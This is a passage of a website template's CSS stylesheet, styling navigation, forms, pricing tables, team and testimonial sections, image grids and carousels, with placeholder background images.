    box-shadow: inset 0 0 0 2px #fff;
}

.button-primary.is-fullwidth {
    width: 100%;
}

.button-primary.animated {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    max-width: 260px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.button-primary-text {
    display: block;
    text-align: center;
    letter-spacing: 0.1em;
}

.button-primary-text.for-hover {
    position: absolute;
    left: 0%;
    top: auto;
    right: 0%;
    bottom: auto;
    display: none;
    width: 100%;
}

.nav-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.nav-menu.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.flexh-align-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.navbar-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    max-width: 100%;
    margin-right: 0px;
    margin-left: 0px;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.logotype {
    margin-top: 0px;
    margin-bottom: 0px;
    font-family: Inconsolata, monospace;
    font-size: 26px;
    line-height: 1.2;
    font-weight: 400;
    letter-spacing: -0.1em;
}

.logotype.is-medium {
    font-size: 23px;
}

.logotype.is-medium.no-margin-trbl {
    margin-top: 0px;
}

.logotype.is-medium.margin-bottom {
    margin-bottom: 16px;
}

.logotype.on-dark {
    font-family: Montserrat, sans-serif;
    line-height: 0.8;
    font-weight: 700;
}

.brand {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.brand.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    order: 1;
}

.extra-menu-link {
    color: #333;
}

.logo-image {
    margin-right: 8px;
    color: #009d9e;
}

.offcanvas-button {
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
}

.offcanvas-button.margin-right-80 {
    margin-right: 80px;
}

.no-padding-left {
    padding-left: 0px;
}

.no-padding-left.nav-link:hover {
    color: #009d9e;
}

.menu-and-logo-container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu-and-logo-container.order-first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
    -ms-flex-order: -1;
    order: -1;
}

.flex-horizontal {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.margin-right-small {
    margin-right: 8px;
}

.fa {
    font-family: 'Fa solid 900', sans-serif;
    font-size: 12px;
}

.fa.margin-left-small.margin-right-small.is-xsmall {
    font-size: 9px;
}

.fa.on-dark {
    font-size: 19px;
    font-weight: 400;
}

.fa.on-dark.close-button-offcanvas {
    position: absolute;
    left: auto;
    top: 24px;
    right: 40px;
    bottom: auto;
    color: hsla(0, 0%, 100%, 0.65);
    cursor: pointer;
}

.fa.on-dark.close-button-offcanvas:hover {
    color: #fff;
}

.fa.fa-link {
    color: #009d9e;
}

.fa.fa-link.margin-left-small.on-dark {
    color: #fff;
    font-size: 12px;
}

.fa.accordion-chevron {
    color: #fff;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 14px;
}

.fa.c-cta1__arrow-normal {
    font-size: 10px;
}

.fa.c-cta1_arrow-hovered {
    opacity: 0;
    font-size: 17px;
}

.cta-link {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: Montserrat, sans-serif;
    color: #18223b;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.1em;
    text-transform: uppercase;
}

.cta-link.text-align-center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.padding-double {
    padding: 48px;
}

.padding-doubleplus {
    padding: 80px;
}

.padding-top-bottom-double {
    padding-top: 48px;
    padding-bottom: 48px;
}

.text-xlarge {
    font-size: 32px;
    line-height: 1.3;
}

.text-xlarge.font-weight-light {
    font-weight: 300;
}

.text-xlarge.margin-bottom-quad.is-thin {
    font-weight: 200;
}

._100vh {
    height: 100vh;
}

.flex-vertical {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.position-absolute {
    position: absolute;
}

.bg-color {
    background-color: #009d9e;
}

.bg-color.color2 {
    background-color: #fff;
}

.bg-divider {
    position: absolute;
    left: 50%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: -1;
    display: block;
    width: 100vw;
    height: 1000vh;
    background-color: #ffe3ca;
    -webkit-transform: translate(150px, 0px);
    -ms-transform: translate(150px, 0px);
    transform: translate(150px, 0px);
}

.bg-divider.style1 {
    left: auto;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(50px, 0px);
    -ms-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
}

.position-relative {
    position: relative;
}

.flexv-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.flexv-space-between {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flexv-space-between.h100 {
    height: 100%;
}

.align-bottom {
    -webkit-align-self: flex-end;
    -ms-flex-item-align: end;
    align-self: flex-end;
}


/*
 > 6. Form
*/

.form-input-text {
    height: 48px;
    margin-bottom: 24px;
    padding-right: 8px;
    padding-left: 8px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 auto;
    -ms-flex: 0 auto;
    flex: 0 auto;
    border-style: none none solid;
    border-width: 1px;
    border-color: #000 #000 hsla(0, 0%, 60.7%, 0.3);
}

.form-input-text:focus {
    border-bottom-color: #009d9e;
}

.form-input-text.is-grey {
    background-color: #f1f1f1;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom {
    margin-bottom: 0px;
}

.form-input-text.is-grey.margin-right-small.no-margin-bottom.shrink {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.form-input-text.style1 {
    padding-left: 0px;
    border-bottom: 2px solid hsla(0, 0%, 60.7%, 0.7);
    font-size: 20px;
}

.form-input-text.style1:focus {
    border-bottom: 2px solid #009d9e;
}

.form-input-text.style1::-webkit-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1:-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::-ms-input-placeholder {
    font-size: 16px;
}

.form-input-text.style1::placeholder {
    font-size: 16px;
}

.form-input-text.textarea {
    height: 200px;
}

.form-input-text.style2 {
    border-style: solid;
    border-color: #fff;
    background-color: hsla(0, 0%, 100%, 0.55);
}

.form-input-text.style2.on-dark {
    border-color: hsla(0, 0%, 100%, 0.1);
    background-color: rgba(0, 0, 0, 0.38);
    color: #fff;
}

.form-input-text.style2.on-dark::-webkit-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark:-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::-ms-input-placeholder {
    color: #969696;
}

.form-input-text.style2.on-dark::placeholder {
    color: #969696;
}

.form-label {
    font-weight: 600;
}

.form-checkbox {
    margin-bottom: 32px;
    border: 1px none #000;
    font-size: 14px;
}

.on-dark {
    color: #fff;
}

.float-right {
    float: right;
}

.no-margin-bottom {
    margin-bottom: 0px;
}

.block-centered {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.block-centered.img {
    overflow: hidden;
}

.overflow-hidden {
    overflow: hidden;
}

.body-library {
    background-color: #dadada;
}

.text-align-center {
    text-align: center;
}

.margin-bottom-quad {
    margin-bottom: 96px;
}

.flexh-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.flexh-justify-center {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.no-padding-right {
    padding-right: 0px;
}

.nav-link {
    font-weight: 600;
}

.nav-link:hover {
    color: #009d9e;
}

.nav-link.w--open:hover {
    color: #009d9e;
}

.nav-link.on-dark.w--current {
    color: #deb6b4;
}

.footer-nav-link {
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #333;
}

.footer-nav-link:hover {
    color: #619e69;
}

.footer-nav-link.on-dark {
    color: #e7e7e7;
}

.footer-nav-link.on-dark:hover {
    color: #009d9e;
}

.footer-nav-link.is-bold {
    font-weight: 600;
}

.text-align-right {
    text-align: right;
}

.display-block {
    display: block;
}

.w100 {
    width: 100%;
}

.footer-bottom {
    color: #a1a1a1;
    font-size: 14px;
}

.footer-bottom-link {
    -webkit-transition: color 200ms ease;
    transition: color 200ms ease;
    color: #fff;
}

.footer-bottom-link:hover {
    color: #feffc0;
}

.footer-bottom-link.on-dark:hover {
    color: #fff;
}

.padding-bottom-bitsmall {
    padding-bottom: 16px;
}

.fa-brand {
    font-family: 'Fa brands 400', sans-serif;
}

.fa-brand.w24 {
    display: inline-block;
    min-width: 24px;
}

.padding-right-small {
    padding-right: 8px;
}

.text-small {
    font-size: 14px;
}

.text-small.is-bold {
    font-weight: 600;
}

.text-small.is-bold.trial-bg {
    padding-left: 24px;
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 0% 2px;
    background-size: 16px;
    background-repeat: no-repeat;
}

.margin-bottom-xsmall {
    margin-bottom: 4px;
}

.low-text-contrast {
    color: #a1a1a1;
}

.low-text-contrast.text-small.basis-250px {
    -webkit-box-flex: 0;
    -webkit-flex: 0 230px;
    -ms-flex: 0 230px;
    flex: 0 230px;
}

.low-text-contrast.text-small.basis-250px.text-align-right {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.margin-bottom-small {
    margin-bottom: 8px;
}

.border-bottom-1px {
    border-bottom: 1px solid #a1a1a1;
}

.hr {
    height: 1px;
    background-color: #474747;
}

.hr.is-light {
    background-color: #dadada;
}

.hr.is-on-white {
    background-color: rgba(71, 71, 71, 0.18);
}

.hr.is-short {
    width: 32px;
    height: 4px;
}

.hr.is-short.is-white {
    background-color: #fff;
}

.size-h1 {
    font-size: 52px;
    line-height: 1.15;
    font-weight: 900;
}

.heading-3 {
    line-height: 1.3;
}

.size-h2 {
    font-size: 36px;
    line-height: 1.2;
    font-weight: 900;
}

.heading-4 {
    line-height: 1.2;
}

.size-h3 {
    font-size: 23px;
    line-height: 1.3;
    font-weight: 900;
}

.size-h3.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.size-h4 {
    font-weight: 900;
}

.size-h4.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.alignself-center {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
}

.margin-left-small {
    margin-left: 8px;
}

.float-left {
    float: left;
}

.font-size-normal {
    font-size: 18px;
    font-weight: 400;
}

.font-size-normal.thin {
    font-weight: 200;
}

.semi-bold {
    font-weight: 600;
}

.dropdown-list {
    padding-top: 16px;
    padding-bottom: 16px;
    border-radius: 4px;
}

.dropdown-list.w--open {
    padding-top: 8px;
    padding-bottom: 8px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.dropdown-link {
    padding: 8px 24px;
}

.dropdown-link:hover {
    color: #009d9e;
}

.dropdown-link.w--current {
    color: #009d9e;
}

.hidden-only-lg {
    display: none;
}

.offcanvas-menu-list {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 99;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100vw;
    height: 100vh;
    padding: 80px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #333;
}

.offcanvas-menu-item {
    display: block;
    font-size: 52px;
    font-weight: 900;
}

.offcanvas-overlay {
    position: absolute;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    z-index: 9999;
    display: none;
    width: 100vw;
    height: 100vh;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.22);
}

.c-pricing {
    height: 100%;
    border-radius: 2px;
    background-color: #fff;
    box-shadow: 0 7px 20px 5px rgba(0, 0, 0, 0.07);
}

.c-pricing.h100 {
    height: 100%;
}

.c-pricing__price {
    font-size: 36px;
    font-weight: 900;
}

.c-pricing__image {
    display: block;
}

.c-pricing__inner {
    padding: 32px;
}

.c-pricing__inner.h100 {
    height: 100%;
}

.c-pricing__inner.h100.flexv-space-between.is-popular {
    background-color: #ffead7;
}

.c-carousel1__wrapper {
    overflow: visible;
    max-width: 350px;
}

.tab-link {
    margin-right: 8px;
    margin-left: 8px;
    padding-right: 16px;
    padding-left: 16px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.11);
    background-color: hsla(0, 0%, 78.4%, 0);
}

.tab-link.w--current {
    margin-right: 8px;
    margin-left: 8px;
    border-bottom: 2px solid #009d9e;
    background-color: hsla(0, 0%, 78.4%, 0);
    color: #009d9e;
}

.c-pricing-price2 {
    font-size: 52px;
    font-weight: 900;
}

.h100 {
    height: 100%;
}

.tab-link-block {
    border-style: solid none solid solid;
    border-width: 1px;
    border-color: rgba(0, 0, 0, 0.17);
    background-color: hsla(0, 0%, 86.7%, 0);
}

.tab-link-block.w--current {
    border-style: none;
    background-color: #009d9e;
    color: #fff;
}

.tab-link-block.is-last-tab {
    border-style: solid solid solid none;
    border-width: 1px;
    border-top-right-radius: 30px;
    border-bottom-right-radius: 30px;
}

.tab-link-block.is-first-tab {
    border-top-left-radius: 30px;
    border-bottom-left-radius: 30px;
}

.is-bold {
    font-weight: 700;
}

.weight-is-medium {
    font-weight: 500;
}

.grid-pricing-1 {
    overflow: scroll;
    min-width: 1150px;
    grid-auto-flow: column;
    grid-column-gap: 0px;
    grid-row-gap: 27px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: auto auto auto auto auto auto auto auto auto auto;
    grid-template-rows: auto auto auto auto auto auto auto auto auto auto;
}

.create-grid-space {
    display: block;
    width: 100%;
    padding-right: 24px;
    padding-bottom: 21px;
    padding-left: 24px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.17);
}

.create-grid-space.first-grid-column {
    padding-left: 0px;
}

.create-grid-space.first-grid-column.size-h4.flexv-justify-end {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.padding {
    padding: 24px;
}

.success-message {
    background-color: #adffbf;
}

.c-team1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-flex: 0;
    -webkit-flex: 0 200px;
    -ms-flex: 0 200px;
    flex: 0 200px;
}

.c-team1__name {
    position: absolute;
    left: auto;
    top: auto;
    right: 0%;
    bottom: 48px;
    font-size: 52px;
    line-height: 1.15;
}

.c-team1__social {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.c-team2 {
    margin-bottom: 48px;
}

.shift-down-double {
    position: relative;
    top: 48px;
}

.grid-c-team3__info {
    -ms-grid-columns: 0.5fr 1fr;
    grid-template-columns: 0.5fr 1fr;
}

.c-team3__image {
    position: absolute;
    left: 50vw;
    top: 0%;
    right: 0%;
    bottom: 0%;
    -webkit-transform: translate(160px, 0px);
    -ms-transform: translate(160px, 0px);
    transform: translate(160px, 0px);
}

.c-team4__info {
    margin-top: 48px;
    background-color: #333;
}

.divider-top__triangle {
    position: absolute;
    left: auto;
    top: 0%;
    right: 0%;
    bottom: auto;
    z-index: 0;
    min-width: 2900px;
}

.divider-bottom__triangle {
    position: absolute;
    left: -6%;
    top: auto;
    right: auto;
    bottom: 0%;
    min-width: 2900px;
}

.c-team4 {
    position: relative;
    margin-bottom: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.c-team4.bg-accent.is-first {
    padding-top: 250px;
}

.c-testimonial1__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.quote {
    position: static;
    left: 0%;
    top: 0%;
    right: auto;
    bottom: auto;
    padding: 0px 80px;
    border-left-style: none;
    font-size: 36px;
    line-height: 1.18;
    font-weight: 100;
}

.quote.style2 {
    font-family: 'Palatino Linotype', 'Book Antiqua', Palatino, serif;
    font-size: 24px;
    font-weight: 400;
}

.quote.style2.c-testimonial3__quote {
    margin-bottom: 48px;
}

.quote.style3 {
    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Fira Sans', 'Droid Sans', 'Helvetica Neue', sans-serif;
    color: #333;
    font-weight: 400;
}

.quote.margin-bottom-double.style4 {
    font-family: Merriweather, serif;
    font-weight: 300;
}

.c-testimonial2__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3__tab-link {
    padding-top: 16px;
    padding-bottom: 16px;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-testimonial3__tab-link.w--current {
    -webkit-box-flex: 0;
    -webkit-flex: 0 100%;
    -ms-flex: 0 100%;
    flex: 0 100%;
    background-color: rgba(255, 255, 255, 0.75);
    box-shadow: none;
    opacity: 1;
}

.c-testimonial3__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial4__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial3 {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.c-testimonial3__tab {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.c-testimonial5__info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.lg-margin-right {
    margin-right: 24px;
}

.c-testimonial3__tab-content {
    overflow: visible;
}

.c-grid1 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr);
}

.c-grid1.no-gap {
    grid-column-gap: 0px;
    grid-row-gap: 0px;
}

.c-grid1.gap-xsmall {
    grid-column-gap: 4px;
    grid-row-gap: 4px;
}

.vertical-divider {
    position: relative;
    left: 50%;
    width: 1px;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.15);
}

.dummy-image1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-grid2 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    -ms-grid-rows: minmax(354px, 1fr) minmax(354px, 1fr);
    grid-template-rows: minmax(354px, 1fr) minmax(354px, 1fr);
}

.c-grid1__overlay {
    position: absolute;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    padding: 32px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(71%, rgba(0, 0, 0, 0.34)), to(rgba(0, 0, 0, 0.71)));
    background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.34) 71%, rgba(0, 0, 0, 0.71));
}

.c-grid1__title {
    color: #fff;
    font-size: 23px;
    line-height: 1.2;
    text-align: left;
}

.c-grid1__item {
    position: relative;
}

.c-grid1__item.img1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid1__item.img4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 100%;
    background-size: cover;
}

.c-grid1__item.img5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
}

.c-grid3 {
    grid-column-gap: 44px;
    grid-row-gap: 44px;
    -ms-grid-columns: 1fr 1fr 1fr 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    -ms-grid-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
    grid-template-rows: minmax(255px, 1fr) minmax(255px, 1fr) minmax(255px, 1fr);
}

.margin-top {
    margin-top: 32px;
}

.margin-top-negative {
    margin-top: -16px;
}

.c-contact1__form {
    -webkit-box-flex: 0;
    -webkit-flex: 0 400px;
    -ms-flex: 0 400px;
    flex: 0 400px;
}

.c-contact1__icon {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 70px;
    height: 70px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #009d9e;
}

.c-contact1 {
    position: relative;
    left: 33.6vw;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.c-contact1__wrapper {
    padding: 80px;
    -webkit-flex-basis: 100vw;
    -ms-flex-preferred-size: 100vw;
    flex-basis: 100vw;
    background-color: #fff;
}

.c-contact1_inner {
    max-width: 500px;
}

.fa-regular {
    font-family: 'Fa 400', sans-serif;
    color: #fff;
    font-size: 18px;
}

.blob-dummy {
    position: absolute;
    left: 37.4vw;
    top: 40px;
    right: auto;
    bottom: 0%;
    z-index: 0;
    opacity: 0.8;
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

.c-carousel1 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel1__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-right: 24px;
    padding-left: 24px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.c-carousel1__left-arrow {
    color: #000;
}

.c-carousel1__right-arrow {
    color: #000;
}

.c-carousel2 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    height: auto;
    background-color: hsla(0, 0%, 86.7%, 0);
}

.c-carousel2_wrapper {
    overflow: visible;
}

.c-carousel2_wrapper.is-style2 {
    max-width: 289px;
}

.c-carousel2__content {
    position: static;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 370px;
    margin-right: 24px;
    margin-left: 24px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.c-carousel2__content.dummy1 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy2 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy3 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy4 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy5 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy6 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

.c-carousel2__content.dummy7 {
    background-image: url('https://via.placeholder.com/1000x600.png?text=IMAGE');
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat;
}

